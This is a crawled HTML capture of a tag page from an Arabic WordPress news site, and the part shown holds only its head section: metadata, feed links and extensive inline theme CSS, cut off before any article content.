

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alkawakeb.net/?tag=%D9%81%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B9%D9%85%D9%84
body_size: 87957
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://alkawakeb.net/xmlrpc.php" />
	<title>فريق العمل &#8211; الكواكب</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الكواكب &laquo; الخلاصة" href="https://alkawakeb.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="الكواكب &laquo; خلاصة التعليقات" href="https://alkawakeb.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="الكواكب &laquo; فريق العمل خلاصة الوسوم" href="https://alkawakeb.net/?feed=rss2&#038;tag=%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://alkawakeb.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #acb128;}#instagram-link a:hover{color: #acb128 !important;border-color: #acb128 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #acb128;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #acb128;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #acb128;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #acb128;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #acb128;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #acb128;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #acb128;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #acb128;}#footer-widgets-container{border-top: 8px solid #acb128;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #acb128;color: #FFFFFF;}::selection{background-color: #acb128;color: #FFFFFF;}circle.circle_bar{stroke: #acb128;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 172,177,40,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #7a7f00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #7a7f00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #acb128;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #acb128;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #7a7f00;}#tie-body .mag-box-title{color: #acb128;}#tie-body .mag-box-title:before{border-top-color: #acb128;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #acb128;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #acb128;}#instagram-link a:hover{color: #acb128 !important;border-color: #acb128 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #acb128;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #acb128;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #acb128;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #acb128;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #acb128;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #acb128;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #acb128;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #acb128;}#footer-widgets-container{border-top: 8px solid #acb128;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #acb128;color: #FFFFFF;}::selection{background-color: #acb128;color: #FFFFFF;}circle.circle_bar{stroke: #acb128;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 172,177,40,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #7a7f00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer 